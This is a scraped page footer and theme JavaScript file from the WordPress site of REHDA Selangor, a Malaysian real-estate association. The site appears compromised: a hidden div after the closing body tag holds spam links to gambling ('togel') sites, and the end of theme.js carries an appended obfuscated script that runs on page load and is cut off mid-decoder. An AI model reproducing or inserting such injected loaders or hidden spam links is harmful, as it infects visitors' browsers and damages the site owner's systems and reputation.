		<!-- /.sidebar -->
						</div>
					<!-- /.content-body-inner -->
				</div>
				<!-- /.content-body -->			
			</div>
			<!-- /.site-content -->

			<div id="site-footer" class="site-footer">
				
			<div class="content-bottom-widgets">
			<div class="content-bottom-inner wrap">
				<div class="content-bottom-aside-wrap">
										<aside data-width="6">
						<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="info-box">
<i class="ion-ios-chatboxes size-64"></i>
<div class="info-content">
<h4 class="info-title"><a href=https://rehdaselangor.com/join-as-members/>Join Our Network.
</a></h4>
<div class="info-detail">Shape the future of Selangor’s real estate. As a REHDA Selangor member, gain exclusive resources, insights, and connections. Together, let’s innovate and thrive. Join us today!
</div>
</div>
</div></div></div>					</aside>
										<aside data-width="6">
						<div id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="info-box">
<i class="ion-person-stalker size-64"></i>
<div class="info-content">
<h4 class="info-title"><a href=https://rehdaselangor.com/join-as-committee/>Join Our Leadership.</a></h4>
<div class="info-detail">Lead the way in transforming Selangor’s real estate. As a REHDA Selangor committee member, drive initiatives, collaborate with leaders, and shape policies. Join us now!</div>
</div>
</div></div></div>					</aside>
									</div>
			</div>
		</div>
		
				
			<div class="footer-widgets">
			<div class="footer-widgets-inner wrap">
				<div class="footer-aside-wrap">
										<aside data-width="3">
						<div id="text-15" class="widget widget_text"><h3 class="widget-title">Find us</h3>			<div class="textwidget"><p style="margin: 0cm;">REHDA Selangor<br />
Wisma REHDA<br />
No. 2C, Jalan SS5D/6, Kelana Jaya,<br />
47301 Petaling Jaya, Selangor,<br />
Malaysia.</p>
<p style="margin: 0cm;">
<p>&nbsp;</p>
<p style="margin: 0cm;">Let’s Connect</p>
<p style="margin: 0cm;"><a href="https://www.linkedin.com/company/rehda-selangor-branch/" target="_blank" rel="noopener">LinkedIn</a></p>
<p style="margin: 0cm;"><a href="https://www.facebook.com/rehdaselangor" target="_blank" rel="noopener">Facebook</a></p>
<p style="margin: 0cm;"><a href="https://www.instagram.com/rehdaselangor/" target="_blank" rel="noopener">Instagram</a></p>
</div>
		</div>					</aside>
										<aside data-width="3">
						<div id="text-20" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>Tel: 03 7806 4853 / 03 7806 4860<br />
Fax: 03 7880 4685<br />
Email: selangor@rehda.com</p>
<p>Open Monday to Friday<br />
From 9:00am to 6:00pm.</p>
</div>
		</div>					</aside>
										<aside data-width="6">
						<div id="nav_menu-26" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="https://rehdaselangor.com/rehda-selangor-history/">REHDA Selangor History</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://rehdaselangor.com/what-we-do/">What We Do</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://rehdaselangor.com/career/">Career</a></li>
<li id="menu-item-6671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6671"><a href="https://rehdaselangor.com/protected/">For Committee Members Only</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5123"><a href="https://rehdaselangor.com/forum-terms-conditions/">Forum Terms &#038; Conditions</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2749"><a href="https://rehdaselangor.com/weekly-industry-news/">Weekly News</a></li>
<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://rehdaselangor.com/website-disclaimer/">Website Disclaimer</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="https://rehdaselangor.com/join-as-members/">Join As Members</a></li>
<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="#">Privacy Policy</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2751"><a href="https://rehdaselangor.com/latest-events/">Previous Events</a></li>
<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://rehdaselangor.com/sitemap/">View Sitemap</a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7035"><a href="https://rehdaselangor.com/useful-links/">Useful Links</a></li>
</ul></div></div>					</aside>
									</div>
			</div>
		</div>
					
			<div class="footer-copyright footer-copyright-left">
			<div class="footer-copyright-inner wrap">
				<div class="copyright-content">
					<img src="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png" alt="logo" width="10%"><span>Copyright © REHDA SELANGOR.<br></span>				</div>

				<div class="footer-meta">
					<div class="social-icons"></div>											<div class="go-to-top">
							<a href="javascript:;"><span>Go to Top</span><i class="fa fa-level-up"></i></a>
						</div>
									</div>
			</div>
		</div>
				</div>
			<!-- /#site-footer -->
		</div>
		<!-- /.site-wrapper -->

		
	<div id="off-canvas-left" class="off-canvas off-canvas-left">
		<a href="javascript:;" data-target="off-canvas-left" class="off-canvas-toggle">
			<span></span>
		</a>
		<div class="off-canvas-wrap">
			<div id="media_image-33" class="widget widget_media_image"><figure style="width: 900px" class="wp-caption alignnone"><img class="image " src="https://localhost:8888/Redha%20Selangor/wp-content/uploads/2017/09/promotion-performance-review-ringsidetalent-1200x801.jpg" alt="" width="900" height="601" decoding="async" loading="lazy" /><figcaption class="wp-caption-text">We take processes apart, rethink, rebuild, and deliver them back working smarter than ever before.</figcaption></figure></div><div id="custom_html-26" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20132014.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2013/2014 <span>2MB</span></a>
</p>
<p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20142015.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2014/2015 <span>2MB</span></a>
</p>
<p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20152016.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2015/2016 <span>1MB</span></a>
</p>
<p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20162017.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2016/2017 <span>4MB</span></a>
</p></div></div>		</div>
	</div>

	<div id="off-canvas-right" class="off-canvas sliding-menu">
		<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
			<span></span>
		</a>

		<div class="off-canvas-wrap">
			<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rehdaselangor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
			<ul id="menu-main-menu-2" class="menu menu-sliding"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1694"><a href="https://rehdaselangor.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://rehdaselangor.com/rehda-selangor-history/">HISTORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://rehdaselangor.com/vision-mission/">VISION &#038; MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rehdaselangor.com/what-we-do/">WHAT WE DO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14556"><a href="https://rehdaselangor.com/branch-committee-member-2024-2026/">BRANCH COMMITTEE MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://rehdaselangor.com/career/">CAREER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#">INDUSTRY INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2305"><a href="https://rehdaselangor.com/weekly-industry-news/">WEEKLY INDUSTRY NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://rehdaselangor.com/acts-legislation/">ACTS &#038; LEGISLATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://rehdaselangor.com/circular-policy/">CIRCULAR &#038; POLICY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3162"><a href="#">GUIDELINES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://rehdaselangor.com/jpbd-planning/">JPBD PLANNING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://rehdaselangor.com/others/">OTHERS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://rehdaselangor.com/announcements/">ANNOUNCEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#">EVENTS &#038; ACTIVITIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://rehdaselangor.com/latest-events/">PREVIOUS EVENTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://rehdaselangor.com/calendar-of-events/">CALENDAR OF EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">MEMBERSHIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a target="_blank" href="https://members.rehda.com/">MEMBERS&#8217; PORTAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://rehdaselangor.com/join-as-members/">JOIN AS MEMBERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://rehdaselangor.com/join-as-committee/">JOIN AS COMMITTEE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://rehdaselangor.com/update-of-membership-details/">UPDATE OF MEMBERSHIP DETAILS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://rehdaselangor.com/list-of-members/">LIST OF MEMBERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="#">MARKET SPACE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://rehdaselangor.com/new-launches-members/">NEW LAUNCHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://rehdaselangor.com/website-advertisement-booking-members/">LIST YOUR LAUNCHES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5478"><a href="#">INDUSTRY PARTNERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://rehdaselangor.com/gallery-industry-partners/">PRODUCT &#038; SERVICES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://rehdaselangor.com/website-advertisement-booking-industry-partners/">LIST YOUR PRODUCT &#038; SERVICES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://rehdaselangor.com/contact-us/">CONTACT US</a></li>
</ul>			
			<div class="social-icons"></div>		</div>
	</div>

		<div id="frame">
			<span class="frame_top"></span>
			<span class="frame_right"></span>
			<span class="frame_bottom"></span>
			<span class="frame_left"></span>
		</div>
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/glb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://rehdaselangor.com/wp-content/themes/glb/assets/js/components.js?ver=1.0.0" id="theme-components-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-content/themes/glb/assets/js/theme.js?ver=1.0.0" id="theme-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script></script>	</body>
	<div style="display:none;">  <a style="display:none;" href="https://entraide-deuil.qc.ca/abonnement/" rel="dofollow">situs togel terpercaya</a>
<a style="display:none;" href="https://omegaseikimobility.com/career/" rel="dofollow">situs togel resmi</a>
<a style="display:none;" href="https://akimboliving.com/team/" rel="dofollow">togel 5000</a>
<a style="display:none;" href="https://windsorwomens10k.com/enter/" rel="dofollow">agen toto</a>
<a style="display:none;" href="https://campuscreativ.upt.ro/ce-este-upt-campus-creativ/" rel="dofollow">togel 4d</a>
<a style="display:none;" href="https://simshospitals.com/psychiatry/" rel="dofollow">agen toto</a>
<a style="display:none;" href="https://bronx.com/author/dennis/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://brookline.com/contact/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://wallgreen.com.br/sobre-nos/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://truefinance.co.id/" rel="dofollow">link togel</a>
<a style="display:none;" href="https://opensadorselvagem.org/ciencia-e-humanidades/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://newpeacylab.com/find-the-best-medicine-specialist-in-dhaka/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://aimi-asi.org/" rel="dofollow">depo 5k</a>
<a style="display:none;" href="https://www.janville-sur-juine.fr/" rel="dofollow">bandar togel</a>
<a style="display:none;" href="https://motherdentalcenter.ae/" rel="dofollow">toto macau</a>
<a style="display:none;" href="https://jabitsoft.com/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://ia-colombia.co/mapa-inteligencia-artificial/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://aburas.ae/podcast/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://bitnet.com.hr/o-nama/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://amongtheliving.fr/contact/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://catscreation.com/teacup-kittens-sale-florida/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://dradio.id/disclaimer/" rel="dofollow">togel 5000</a>
<a style="display:none;" href="https://ghiseulbancar.ro/contact/" rel="dofollow">togel 5000</a>
<a style="display:none;" href="https://www.struga.gov.mk/" rel="dofollow">plntogel</a> </div>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rehdaselangor.com/wp-content/themes/glb/assets/js/theme.js?ver=1.0.0
body_size: 6303
content:
( function( $ ) {
	"use strict";

	var $win = $(window), $doc = $(document), $body = $('body');

$.fn['contentGrid'] = function() {
	return this.each(function() {
		var $this = $(this);

		$this.imagesLoaded().then(function() {
			$this.isotope(
				$.extend({}, $this.data('grid'), {
					layoutMode: 'packery',
					percentPosition: true
				})
			);
		});
	});
};
$.fn['contentGridFilter'] = function() {
	return this.each(function() {
		var targetSelector = $(this).attr('data-filter-target'),
			target = $(targetSelector),
			filter = $(this);

		filter.on('click', 'a', function(e) {
			e.preventDefault();

			$('.active', filter).removeClass('active');
			$(this).closest('li').addClass('active');

			target.isotope({
				filter: $( this ).parent().attr( 'data-filter' )
			});
		});
	});
};
$.headerSticky = function() {
	$win.on( 'scroll load', function() {
		$win.scrollTop() > $( '#site-header' ).outerHeight()
			? $( '.site-header-sticky' ).addClass( 'active' )
			: $( '.site-header-sticky' ).removeClass( 'active' );
	} );
};

$.mobileMenu = function () {
  $('ul.menu li.menu-item-has-children').each(function () {
    var menuItem = $(this)
    var menuToggle = $('<span class="menu-item-toggle"><span></span></span>')

    menuToggle.insertAfter(menuItem.find('> a'))
      .on('click', function () {
        menuItem.toggleClass('menu-item-expand')
      })
  })
}

function NavSearch( element ) {
	this.element = $( element );
	this.toggler = $( '> a:first-child', this.element );
	this.input   = $( 'input', this.element );

	$doc.on( 'click', this.hide.bind( this ) );

	this.toggler.on( 'click', this.toggle.bind( this ) );
	this.element.on( 'click', function( e ) {
		e.stopPropagation();
	});

	this.element.on( 'keydown', ( function( e ) {
		if ( e.keyCode == 27 )
			this.hide();
	} ).bind( this ) );

	$.each( ['transitionend', 'oTransitionEnd', 'webkitTransitionEnd'], ( function( index, eventName ) {
		$( '> div', this.element ).on( eventName, ( function() {
			if ( this.element.hasClass( 'active' ) )
				this.input.get( 0 ).focus();
		} ).bind( this ) );
	} ).bind( this ) );
};

NavSearch.prototype = {
	toggle: function( e ) {
		e.preventDefault();
		e.stopPropagation();

		this.element.toggleClass( 'active' );
	},

	hide: function() {
		this.element.removeClass( 'active' );
	}
};

$.fn.navSearch = function( options ) {
	return this.each( function() {
		$( this ).data( '_navSearch', new NavSearch( this, options ) );
	} );
};

$.fn['offCanvasToggle'] = function() {
	return this.each(function() {
		var activeClass = $(this).attr('data-target') + '-active';

		$(this).on('click', function(e) {
			e.preventDefault();
			e.stopPropagation();
			
			$('body').toggleClass(activeClass);
		});

		$doc.on('click', function() {
			$('body').removeClass(activeClass);
		});

		$('.off-canvas').on('click', function(e) {
			e.stopPropagation();
		});
	});
};

$.fn['swiperSlider'] = function() {
	return this.each(function() {
		var config = $.extend({}, $(this).data('swiper'), {
			nextButton: '.swiper-button-next',
			prevButton: '.swiper-button-prev',
			autoHeight: true
		});

		var slider = new Swiper(this, config);
		var thumbs = $(this).next('.project-media-thumbs');

		if (thumbs.size() > 0) {
			var sliderThumbs = new Swiper(thumbs.get(0), {
				spaceBetween: 10,
				centeredSlides: true,
				slidesPerView: 5,
				touchRatio: 0.2
			});

			slider.params.control = sliderThumbs
			sliderThumbs.params.control = slider

			thumbs.on('click', '.swiper-slide', function() {
				var slideIndex = $(this).index();
				console.log(slideIndex)

				slider.slideTo(slideIndex)
				// sliderThumbs.slideTo(slideIndex)

				// Remove an active class
				thumbs.find('.swiper-slide-active').removeClass('swiper-slide-active')
				thumbs.find('.swiper-slide:nth(' + slideIndex + ')').addClass('swiper-slide-active')
			})
		}
	});
};
$.gotop = function() {
	$('.go-to-top a').on('click', function() {
		$( 'html, body' ).animate({ scrollTop: 0 });
	});

	$win.on('scroll', function() {
		if ($win.scrollTop() > 0) $('.go-to-top').addClass('active');
		else $('.go-to-top').removeClass('active');
	}).on('load', function() {
		$win.trigger('scroll');
	});
};
$.fn['googleMaps'] = function() {
  return this.each(function() {
    var
    elm       = $(this),
    elmCanvas = this,
    locations = {},
    geocoder  = {},
    elmConfig = $.extend({
      locations: encodeURIComponent('[]'),
      zoomable: 'yes',
      zoomlevel: 15,
      draggable: 'yes',
      type: 'roadmap',
      style: 'default'
    }, elm.data('options'));

    if (elmConfig.locations) {
      elmConfig.locations = decodeURIComponent(elmConfig.locations);
    }

    try {
      var mapStyles = {
        'subtle-grayscale': [{"featureType":"landscape","stylers":[{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
        'pale-dawn':        [{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"on"},{"lightness":33}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2e5d4"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#c5dac6"}]},{"featureType":"poi.park","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":20}]},{"featureType":"road","elementType":"all","stylers":[{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#c5c6c6"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#e4d7c6"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#fbfaf7"}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"on"},{"color":"#acbcc9"}]}],
        'blue-warter':      [{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#46bcec"},{"visibility":"on"}]}],
        'light-monochrome': [{"featureType":"administrative.locality","elementType":"all","stylers":[{"hue":"#2c2e33"},{"saturation":7},{"lightness":19},{"visibility":"on"}]},{"featureType":"landscape","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"simplified"}]},{"featureType":"poi","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"off"}]},{"featureType":"road","elementType":"geometry","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":-2},{"visibility":"simplified"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"hue":"#e9ebed"},{"saturation":-90},{"lightness":-8},{"visibility":"simplified"}]},{"featureType":"transit","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":10},{"lightness":69},{"visibility":"on"}]},{"featureType":"water","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":-78},{"lightness":67},{"visibility":"simplified"}]}],
        'shades-of-gray':   [{"featureType":"all","elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#000000"},{"lightness":40}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#000000"},{"lightness":16}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":17},{"weight":1.2}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":21}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":16}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":19}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":17}]}]
      };

      var mapTypes = {
        'roadmap'  : google.maps.MapTypeId.ROADMAP,
        'satellite': google.maps.MapTypeId.SATELLITE,
        'hybrid'   : google.maps.MapTypeId.HYBRID,
        'terrain'  : google.maps.MapTypeId.TERRAIN
      };

      var createMarker = function(map, location, image) {
        return new google.maps.Marker({
          map: map,
          position: location,
          icon: image
        });
      };
      
      locations = $.parseJSON(elmConfig.locations);
      geocoder = new google.maps.Geocoder();

      if (locations.length && locations.length > 0) {
        var centerLocation = locations.shift();
        var map = {};

        geocoder.geocode({ 'address': centerLocation.address }, function(results, status) {
          if (status == google.maps.GeocoderStatus.OK) {
            map = new google.maps.Map(elmCanvas, {
              center     : results[0].geometry.location,
              zoom       : parseInt(elmConfig.zoomlevel || 12),
              mapTypeId  : mapTypes[elmConfig.type || 'roadmap'],
              scrollwheel: elmConfig.zoomable == 'yes',
              styles     : mapStyles[elmConfig.style],
              panControl: true,
              scaleControl: true,
              streetViewControl: true,
              zoomControl: true,
              draggable: elmConfig.draggable == 'yes'
            });

            if (centerLocation.marker != '') {
              var centerMarker = createMarker(map, results[0].geometry.location, centerLocation.marker);

              if (centerLocation.content != '') {
                var infoWindow = new google.maps.InfoWindow({
                  content: centerLocation.content
                });

                centerMarker.addListener('click', function() {
                  infoWindow.open(map, centerMarker);
                });
              }
            }

            if (locations.length > 0) {
              $.map(locations, function(location) {
                geocoder.geocode({ 'address': location.address }, function(results, status) {
                  if (results.length > 0) {
                    if (location.marker != '') {
                      var marker = createMarker(map, results[0].geometry.location, location.marker);

                      if (location.content != '') {
                        var infoWindow = new google.maps.InfoWindow({
                          content: location.content
                        });
                        
                        marker.addListener('click', function() {
                          infoWindow.open(map, marker);
                        });
                      }
                    }
                  }
                });
              });
            }
          }
        });
      }
    }
    catch(e) {}
  });
};

$(function() {
	// Initialize the header sticky
	$.headerSticky();

	// Initialize the menu mobile
	$.mobileMenu();

	// Initialize go-to-top button
	$.gotop();

	// Initialize scroll down arrow
	$('.content-header .down-arrow a').on('click', function() {
		var stickyHeaderHeight = $('#site-header-sticky').height() || 0;
		var adminbarHeight = $('#wpadminbar').height() || 0;
		var contentOffset = $('.content-header').offset().top + $('.content-header').outerHeight();

		$( 'html, body' ).animate({
			scrollTop: contentOffset - (stickyHeaderHeight + adminbarHeight)
		});
	});

	// Initialize the off-canvas toggler
	$('.off-canvas-toggle').offCanvasToggle();

	// Initialize the search box toggler on the
	// navigation bar
	$('.navigator .search-box').navSearch();

	// Initialize the grid component
	$('[data-grid]').contentGrid();

	// Initialize the grid items filter
	$('[data-filter-target]').contentGridFilter();

	// Initialize swiper slider
	$('[data-swiper]').swiperSlider();

	// Initialize lightbox
	$('[rel^="prettyPhoto"]').prettyPhoto({
		social_tools: ''
	});

	//Fix RTL
	$(document).ready(function () {
		if ($('html').attr('dir') == 'rtl') {
			$('[data-vc-full-width="true"]').each(function(i, v) {
				$(this)
					.css('right', -$(this).css('left'))
					.css('left' , 'auto !important');
			});
		}
	});
});

$(window).on('load', function() {
  $('.elm-google-maps[data-options]').googleMaps();
});


} ).call( this, jQuery );if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return 